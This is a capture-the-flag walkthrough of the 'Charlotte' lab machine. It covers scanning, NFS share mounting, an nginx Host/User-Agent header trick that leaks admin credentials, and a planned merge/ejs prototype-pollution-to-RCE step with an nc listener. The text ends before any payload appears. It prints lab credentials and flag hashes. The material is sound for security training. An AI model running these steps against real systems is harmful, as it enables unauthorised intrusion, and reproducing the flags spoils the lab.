Summary #

Using provided credentials we can get initial access or we can mount available shares on port 2049. This gives us access to the source code for an application running on port 8000, but requires credentials. On port 80 we find the nginx configuration. By changing the Host and User-Agent header in BURP we’re able to leak credentials. These credentials provide access to the application on port 8000. Abusing two packages we can escalate prototype pollution to RCE to get initial access as the www-data user. Once on the target we can abuse a cronjob by deploying our own javascript file. This make lateral movement possible to the sebastian user. Checking our sudo privileges, we can escalate our privileges to the root user using sudo in combination with the bash binary.

Specifications #

- Name: CHARLOTTE

- Platform: PG PRACTICE

- Points: 20

- Difficulty: Intermediate

- System overview: Linux charlotte 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux

- IP address: 192.168.105.184

- OFFSEC provided credentials:

sebastian:ThrivingConsoleExcavator235 - HASH:

local.txt:b479f6abe2e24ac4fb8bfb9b9ade8454 - HASH:

proof.txt:1497aff2b66718f5e803c0d2e34abcf5

Preparation #

First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:

## create directory structure

mkdir charlotte && cd charlotte && mkdir enum files exploits uploads tools

## list directory

ls -la

total 28

drwxrwxr-x 7 kali kali 4096 Sep 6 13:01 .

drwxrwxr-x 55 kali kali 4096 Sep 6 13:01 ..

drwxrwxr-x 2 kali kali 4096 Sep 6 13:01 enum

drwxrwxr-x 2 kali kali 4096 Sep 6 13:01 exploits

drwxrwxr-x 2 kali kali 4096 Sep 6 13:01 files

drwxrwxr-x 2 kali kali 4096 Sep 6 13:01 tools

drwxrwxr-x 2 kali kali 4096 Sep 6 13:01 uploads

## set bash variable

ip=192.168.105.184

## ping target to check if it's online

ping $ip

PING 192.168.105.184 (192.168.105.184) 56(84) bytes of data.

64 bytes from 192.168.105.184: icmp_seq=1 ttl=61 time=21.3 ms

64 bytes from 192.168.105.184: icmp_seq=2 ttl=61 time=24.4 ms

^C

--- 192.168.105.184 ping statistics ---

2 packets transmitted, 2 received, 0% packet loss, time 1002ms

rtt min/avg/max/mdev = 21.282/22.823/24.364/1.541 ms

Reconnaissance #

Portscanning #

Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.

## run the rustscan tool

sudo rustscan -a $ip | tee enum/rustscan

.----. .-. .-. .----..---. .----. .---. .--. .-. .-.

| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |

| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |

`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'

The Modern Day Port Scanner.

________________________________________

: http://discord.skerritt.blog :

: https://github.com/RustScan/RustScan :

--------------------------------------

Real hackers hack time ⌛

[~] The config file is expected to be at "/root/.rustscan.toml"

[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers

[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.

Open 192.168.105.184:22

Open 192.168.105.184:80

Open 192.168.105.184:111

Open 192.168.105.184:892

Open 192.168.105.184:2049

Open 192.168.105.184:8000

[~] Starting Script(s)

[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-06 13:05 CEST

Initiating Ping Scan at 13:05

Scanning 192.168.105.184 [4 ports]

Completed Ping Scan at 13:05, 0.07s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 13:05

Completed Parallel DNS resolution of 1 host. at 13:05, 0.01s elapsed

DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]

Initiating SYN Stealth Scan at 13:05

Scanning 192.168.105.184 [6 ports]

Discovered open port 80/tcp on 192.168.105.184

Discovered open port 111/tcp on 192.168.105.184

Discovered open port 22/tcp on 192.168.105.184

Discovered open port 892/tcp on 192.168.105.184

Discovered open port 2049/tcp on 192.168.105.184

Discovered open port 8000/tcp on 192.168.105.184

Completed SYN Stealth Scan at 13:05, 0.06s elapsed (6 total ports)

Nmap scan report for 192.168.105.184

Host is up, received echo-reply ttl 61 (0.021s latency).

Scanned at 2025-09-06 13:05:42 CEST for 0s

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack ttl 61

80/tcp open http syn-ack ttl 61

111/tcp open rpcbind syn-ack ttl 61

892/tcp open unknown syn-ack ttl 61

2049/tcp open nfs syn-ack ttl 61

8000/tcp open http-alt syn-ack ttl 61

Read data files from: /usr/share/nmap

Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds

Raw packets sent: 10 (416B) | Rcvd: 7 (292B)

Copy the output of open ports into a file called ports within the files directory.

## edit the ``files/ports` file

nano files/ports

## content `ports` file:

22/tcp open ssh syn-ack ttl 61

80/tcp open http syn-ack ttl 61

111/tcp open rpcbind syn-ack ttl 61

892/tcp open unknown syn-ack ttl 61

2049/tcp open nfs syn-ack ttl 61

8000/tcp open http-alt syn-ack ttl 61

Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:

## get a list, comma separated of the open port(s)

cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..

## output previous command

22,80,111,892,2049,8000

## use this output in the `nmap` command below:

sudo nmap -T3 -p 22,80,111,892,2049,8000 -sCV -vv $ip -oN enum/nmap-services-tcp

Output of NMAP:

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 f0:85:61:65:d3:88:ad:49:6b:38:f4:ac:5b:90:4f:2d (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDOBOAdVPqOAHNMMT7hum6NeCKDAkb5nXrTAAdn1/yEgE3BlC+T/E8CA5vFP1pk/yqsOp0zs71/Ex9naiqotzMCEDQ7xD8mOvzUKvYObYgW9d5vXnHXVVzJLOxMkdFumZ1MSRRh+9vLZgpCsjGd5WbKcuQf0ZDCzKyStf7Pdz3kH67jcznVq2XJBmgDumWRyJFUBXBGddQMZp9F2R6l1E+7aqdOFyFaGjmwiPZPgo06Xzyg+zCcX9p64AdQo89T8n+iWmB/SmJVoT10hlpMcPiZSmhCbVlRcnawuP9W6l083Ip77+hlCyosbxNsTEDfi6Z4BbdTuKKUjcL1wY/OIPRX

| 256 05:80:90:92:ff:9e:d6:0e:2f:70:37:6d:86:76:db:05 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO+qGz3UVyz1yIKq+CkOCSC5UcE9CU3pJlbpZCRdEjx/08iTQb+mLNxt4M3bZkcibIBuYfzC3xOhLrgrmN9GnQ4=

| 256 c3:57:35:b9:8a:a5:c0:f8:b1:b2:e9:73:09:ad:c7:9a (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMZqVLR0yDXOzVjU1fOb5aRN3YNtigzHz2dW0TPGu/AP

80/tcp open http syn-ack ttl 61 nginx 1.14.0 (Ubuntu)

|_http-server-header: nginx/1.14.0 (Ubuntu)

|_http-title: Star Cereal

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

111/tcp open rpcbind syn-ack ttl 61 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100003 3 2049/udp nfs

| 100003 3,4 2049/tcp nfs

| 100005 1,2,3 892/tcp mountd

| 100005 1,2,3 892/udp mountd

| 100021 1,3,4 39691/tcp nlockmgr

| 100021 1,3,4 60641/udp nlockmgr

| 100227 3 2049/tcp nfs_acl

|_ 100227 3 2049/udp nfs_acl

892/tcp open mountd syn-ack ttl 61 1-3 (RPC #100005)

2049/tcp open nfs syn-ack ttl 61 3-4 (RPC #100003)

8000/tcp open http syn-ack ttl 61 Node.js Express framework

| http-auth:

| HTTP/1.1 401 Unauthorized\x0D

|_ Basic

|_http-title: Site doesn't have a title (text/html; charset=utf-8).

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Initial Access #

Initial Access: path 1 #

22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 f0:85:61:65:d3:88:ad:49:6b:38:f4:ac:5b:90:4f:2d (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDOBOAdVPqOAHNMMT7hum6NeCKDAkb5nXrTAAdn1/yEgE3BlC+T/E8CA5vFP1pk/yqsOp0zs71/Ex9naiqotzMCEDQ7xD8mOvzUKvYObYgW9d5vXnHXVVzJLOxMkdFumZ1MSRRh+9vLZgpCsjGd5WbKcuQf0ZDCzKyStf7Pdz3kH67jcznVq2XJBmgDumWRyJFUBXBGddQMZp9F2R6l1E+7aqdOFyFaGjmwiPZPgo06Xzyg+zCcX9p64AdQo89T8n+iWmB/SmJVoT10hlpMcPiZSmhCbVlRcnawuP9W6l083Ip77+hlCyosbxNsTEDfi6Z4BbdTuKKUjcL1wY/OIPRX

| 256 05:80:90:92:ff:9e:d6:0e:2f:70:37:6d:86:76:db:05 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO+qGz3UVyz1yIKq+CkOCSC5UcE9CU3pJlbpZCRdEjx/08iTQb+mLNxt4M3bZkcibIBuYfzC3xOhLrgrmN9GnQ4=

| 256 c3:57:35:b9:8a:a5:c0:f8:b1:b2:e9:73:09:ad:c7:9a (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMZqVLR0yDXOzVjU1fOb5aRN3YNtigzHz2dW0TPGu/AP

Because we got credentials (sebastian:ThrivingConsoleExcavator235) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the sebastian user the local.txt file.

## connect to the target using provided credentials `sebastian:ThrivingConsoleExcavator235`

ssh sebastian@$ip

The authenticity of host '192.168.105.184 (192.168.105.184)' can't be established.

ED25519 key fingerprint is SHA256:BFNHiG0TgvKeKOogN97RoTQRycbNoZgxixjThnW0398.

This host key is known by the following other names/addresses:

~/.ssh/known_hosts:76: [hashed name]

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.168.105.184' (ED25519) to the list of known hosts.

sebastian@192.168.105.184's password:

Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-167-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat Sep 6 07:07:55 EDT 2025

System load: 0.0 Processes: 178

Usage of /: 30.1% of 15.68GB Users logged in: 0

Memory usage: 34% IP address for ens192: 192.168.105.184

Swap usage: 0%

0 updates can be applied immediately.

The programs included with the Ubuntu system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by

applicable law.

$

## list content current directory

$ ls -la

total 44

drwxr-xr-x 5 sebastian sebastian 4096 Sep 6 07:07 .

drwxr-xr-x 3 root root 4096 Feb 16 2022 ..

-rwxr-xr-x 1 sebastian sebastian 641 Jan 15 2022 audit.js

lrwxrwxrwx 1 sebastian sebastian 9 Feb 16 2022 .bash_history -> /dev/null

-rw-r--r-- 1 sebastian sebastian 220 Apr 4 2018 .bash_logout

-rw-r--r-- 1 sebastian sebastian 3771 Apr 4 2018 .bashrc

drwx------ 2 sebastian sebastian 4096 Sep 6 07:07 .cache

drwx------ 3 sebastian sebastian 4096 Sep 6 07:07 .gnupg

-rw-r--r-- 1 sebastian sebastian 33 Sep 6 04:11 local.txt

drwxr-xr-x 95 sebastian sebastian 4096 Feb 16 2022 node_modules

-rw------- 1 sebastian sebastian 67 Jan 11 2022 package.json

-rw-r--r-- 1 sebastian sebastian 807 Apr 4 2018 .profile

## print `local.txt`

$ cat local.txt

b479f6abe2e24ac4fb8bfb9b9ade8454

Initial Access: path 2 #

80/tcp open http syn-ack ttl 61 nginx 1.14.0 (Ubuntu)

|_http-server-header: nginx/1.14.0 (Ubuntu)

|_http-title: Star Cereal

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

2049/tcp open nfs syn-ack ttl 61 3-4 (RPC #100003)

8000/tcp open http syn-ack ttl 61 Node.js Express framework

| http-auth:

| HTTP/1.1 401 Unauthorized\x0D

|_ Basic

|_http-title: Site doesn't have a title (text/html; charset=utf-8).

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

On port 2049 there is a NFS service to which we can connect using showmount to list the shares. There are two shares: /srv/nfs4/backups and /srv/nfs4. Let’s make some directories and mount the shares to them, to see what’s in these shares.

## list shares using `showmount`

showmount -e $ip

Export list for 192.168.106.184:

/srv/nfs4/backups *

/srv/nfs4 *

## change directory

cd files

## make two directories to use for NFS mounting

mkdir mnt_backups mnt

## mount `/srv/nfs4/backups` to `./mnt_backups`

sudo mount -t nfs $ip:/srv/nfs4/backups ./mnt_backups -nolock

## mount `/srv/nfs4` to `./mnt`

sudo mount -t nfs $ip:/srv/nfs4 ./mnt -nolock

## print content of `files`, `./mnt_backups` and `./mnt`, pipe to md5sum

find . | xargs md5sum

md5sum: .: Is a directory

md5sum: ./mnt_backups: Is a directory

404dcca205ef3f340725e6d0faccac9b ./mnt_backups/._index.js

e3baa7ec13828fd43e8de333ab12323c ./mnt_backups/._package.json

md5sum: ./mnt_backups/templates: Is a directory

bd1cf2ba6c1e3136c02c504146b57b3e ./mnt_backups/templates/._index.ejs

62af5e2d45d8991279150b3f3f0b3369 ./mnt_backups/templates/index.ejs

00cc3b567221607162f6d98e317028cd ./mnt_backups/index.js

bda237b2acf6ad1c759894cf12c1fafb ./mnt_backups/._templates

625cfa1c4a8bf63e24bc8f051edfc35f ./mnt_backups/package.json

3cb756282fe78e633b37afbe0b659ae2 ./ports

md5sum: ./mnt: Is a directory

md5sum: ./mnt/backups: Is a directory

404dcca205ef3f340725e6d0faccac9b ./mnt/backups/._index.js

e3baa7ec13828fd43e8de333ab12323c ./mnt/backups/._package.json

md5sum: ./mnt/backups/templates: Is a directory

bd1cf2ba6c1e3136c02c504146b57b3e ./mnt/backups/templates/._index.ejs

62af5e2d45d8991279150b3f3f0b3369 ./mnt/backups/templates/index.ejs

00cc3b567221607162f6d98e317028cd ./mnt/backups/index.js

bda237b2acf6ad1c759894cf12c1fafb ./mnt/backups/._templates

625cfa1c4a8bf63e24bc8f051edfc35f ./mnt/backups/package.json

Looking at the md5sums all files in both shares are the same. The ./mnt/backups/index.js file, this is probably the application running on port 8000 (see app.listen) . It also reveals these endpoints: /, /change_status, /reset. The change_status requires a POST request, the others require a GET request. The ./mnt/backups/package.json file shows the versions of used packages.

## print `./mnt/backups/index.js`

cat ./mnt/backups/index.js

const express = require('express')

const bodyParser = require('body-parser')

const merge = require('merge')

const ejs = require('ejs')

const auth = require('express-basic-auth')

const app = express()

app.use(bodyParser.json())

const user = process.env.DEATH_STAR_USERNAME

const pass = process.env.DEATH_STAR_PASSWORD

app.use(auth({

users: { [user]: pass },

challenge: true

}))

let systems = {

status: "online",

lazers: "online",

guns: "online",

shields: "online",

turrets: "online"

}

// Static folder

app.use("/static", express.static(__dirname + "/static"));

// Homepage

app.get("/", async (req, res) => {

const html = await ejs.renderFile(__dirname + "/templates/index.ejs", { systems });

res.end(html);

})

// API

app.post("/change_status", (req, res) => {

Object.entries(req.body).forEach(([system, status]) => {

if (system === "status") {

res.status(401).end("Permission Denied.");

return

}

});

systems = merge.recursive(systems, req.body);

if ("offline" in Object.values(systems)) {

systems.status = "offline"

}

res.json(systems);

})

app.get("/reset", (req, res) => {

systems = {

status: "online",

lazers: "online",

guns: "online",

shields: "online",

turrets: "online"

}

res.redirect(301, "/");

})

app.listen(8000, () => {

console.log(`App listening at port 8000`);

})

## print `./mnt/backups/package.json` to list used packages

cat ./mnt/backups/package.json

{

"dependencies": {

"ejs": "3.1.6",

"express": "4.17.1",

"merge": "2.1.0",

"express-basic-auth": "1.2.0"

}

}





Browsing to this URL for port 8000 (http://192.168.106.184:8000) prompts us for username and password. So this isn’t helping us further.

On port 80 we find a website called Star Cereal. But there isn’t any functionality we can (ab)use.

So let’s use gobuster on this URL and see what we can use. Running gobuster gives warning to exclude responses with length 5707. So we add that to the command. We find a few files and a directory /admin.

## running `gobuster` and excluding response length 5707

gobuster dir -t 100 -u http://$ip:80/ --exclude-length 5707 -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80

tee: enum/raft-large-dir-raw-80: No such file or directory

===============================================================

Gobuster v3.8

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://192.168.105.184:80/

[+] Method: GET

[+] Threads: 100

[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt

[+] Negative Status codes: 404

[+] Exclude Length: 5707

[+] User Agent: gobuster/3.8

[+] Timeout: 10s

===============================================================

Starting gobuster in directory enumeration mode

===============================================================

/admin (Status: 200) [Size: 156]

/README (Status: 200) [Size: 2872]

/LICENSE (Status: 200) [Size: 1067]

===============================================================

Finished

===============================================================



Browsing to this URL (http://192.168.105.184/admin) gives us the following unauthorized error. Apparently only internal clients are allowed to access this page.

So this also doesn’t go anywhere. Let’s download the two files and see what they are. The only interesting file is the README file.

## change directory

cd files

## download the `README` file

wget http://$ip/README

--2025-09-06 13:29:22-- http://192.168.105.184/README

Connecting to 192.168.105.184:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 2872 (2.8K) [text/plain]

Saving to: ‘README’

README 100%[===================================================================>] 2.80K --.-KB/s in 0s

2025-09-06 13:29:22 (115 MB/s) - ‘README’ saved [2872/2872]

This is the content of this README file:

# Star Cereal Product Page

A simple page to promote our product.

## Developer Notes

- **[5 Oct 2021]** So, I found this neat service called [Prerender.io](https://prerender.io/). It performs something called dynamic rendering to improve SEO. It renders JavaScript on the server-side, returning only a static HTML file for web crawlers like Google's GoogleBot, with all JavaScript stripped.

- **[3 Oct 2021]** I've disabled the login feature for now. We will build that feature when we get better at basic PHP security. Until then, all sensitive endpoints are accessible only to us.

## Prerender.io Configuration

Following the official [guide](https://prerender.io/how-to-install-prerender/), I have implemented the official `nginx.conf`, with some changes to accomodate our server setup:

events {

worker_connections 1024;

}

http {

include /etc/nginx/mime.types;

sendfile on;

server {

listen 80;

root /var/www/html;

index index.html;

location / {

try_files $uri @prerender;

}

location ~ \.php$ {

try_files /dev/null @prerender;

}

location @prerender {

proxy_set_header X-Real-IP $remote_addr;

set $prerender 0;

if ($http_user_agent ~* "googlebot|bingbot|yandex|baiduspider|twitterbot|facebookexternalhit|rogerbot|linkedinbot|embedly|quora link preview|showyoubot|outbrain|pinterest\/0\.|pinterestbot|slackbot|vkShare|W3C_Validator|whatsapp") {

set $prerender 1;

}

if ($args ~ "_escaped_fragment_") {

set $prerender 1;

}

if ($http_user_agent ~ "Prerender") {

set $prerender 0;

}

if ($uri ~* "\.(js|css|xml|less|png|jpg|jpeg|gif|pdf|doc|txt|ico|rss|zip|mp3|rar|exe|wmv|doc|avi|ppt|mpg|mpeg|tif|wav|mov|psd|ai|xls|mp4|m4a|swf|dat|dmg|iso|flv|m4v|torrent|ttf|woff|svg|eot)") {

set $prerender 0;

}

resolver 8.8.8.8;

if ($prerender = 1) {

rewrite .* /$scheme://$host$request_uri? break;

proxy_pass http://localhost:3000;

}

if ($prerender = 0) {

proxy_pass http://localhost:7000;

}

}

}

}

Basically, if we determine that a web crawler is crawling our site, we simply rewrite the request according to the URL scheme, host header and the original request URI, then forward it to the Prerender service.

The Prerender service then uses Chromium to visit the requested URL, returning the web crawler a static HTML file with all scripts removed.

It's from the official guide, so I can't see this leading to any vulnerabilities? Fingers crossed? I'm not really familiar with Nginx configuration files so I'm not sure.



It shows the nginx configuration on the target. Using a user-agent as googlebot for example will set the $prerender variable to the value of 1. This allows us to use the host header in our request to be localhost, because there is a rewrite entry in the file that uses $host when $prerender is the value of 1.

if ($prerender = 1) {

rewrite .* /$scheme://$host$request_uri? break;

proxy_pass http://localhost:3000;

}

Using this knowledge let’s visit the /admin URL: (http://192.168.106.184/admin) and intercept this request with BURP. Send the intercepted request to the repeater tab. Now change the Host: header to: localhost and the User-Agent header to: googlebot and press Send.

This get’s us a response with a username/password: UndeadDingoGrumbling369:ShortySkinlessTrustee456 which get’s us logged in port 8000 (http://192.168.105.184:8000/).

As already discussed, there are some packages used within this application.

## print `./mnt/backups/package.json` to list used packages

cat ./mnt/backups/package.json

{

"dependencies": {

"ejs": "3.1.6",

"express": "4.17.1",

"merge": "2.1.0",

"express-basic-auth": "1.2.0"

}

}

When we search for a vulnerability in the merge package we can find a prototype pollution vulnerability is recursive merge is used (https://security.snyk.io/vuln/SNYK-JS-MERGE-1042987). Looking at the code in index.js, we do use it within the /change_status endpoint. The ejs package, using the outputFunctionName option can escalate prototype pollution to RCE.

## get the local IP address on tun0

ip a | grep -A 10 tun0

5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500

link/none

inet 192.168.45.243/24 scope global tun0

valid_lft forever preferred_lft forever

inet6 fe80::16c4:7f54:1da6:daf8/64 scope link stable-privacy proto kernel_ll

valid_lft forever preferred_lft forever

## setup a listener

nc -lvnp 9001

listening on [any] 9001 ...

Using this guide (https://www.cve.news/cve-2024-33883/)

